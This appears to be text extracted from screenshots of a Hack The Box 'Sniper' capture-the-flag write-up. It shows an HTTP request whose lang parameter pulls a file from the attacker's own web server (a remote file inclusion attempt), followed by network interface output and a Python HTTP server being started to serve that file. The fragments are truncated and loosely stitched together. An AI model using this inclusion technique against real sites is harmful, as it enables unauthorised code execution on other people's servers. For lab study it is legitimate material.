 GET /blog/?lang=http://10.10.14.217:8000/nmap HTTP/1.1
Host: 10.10.10.151
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.151/blog/index.php
Cookie: PHPSESSID=p9fkddt0srlblk8hbup2fbsoap
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
loop txqueuelen 1000 (Local Loopback)
RX packets 77 bytes 12456 (12.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 77 bytes 12456 (12.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.217 netmask 255.255.254.0 destination 10.10.
inet6 fe80::70b5:5ef9:cca4:7780 prefixlen 64 scopeid 0x20<
inet6 dead:beef:2::10d7 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqu
RX packets 97 bytes 60478 (59.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 148 bytes 10850 (10.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/Documents/htb/sniper# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
98 </div>
99 <h2 class="h1">Sorry! Page not found</h2>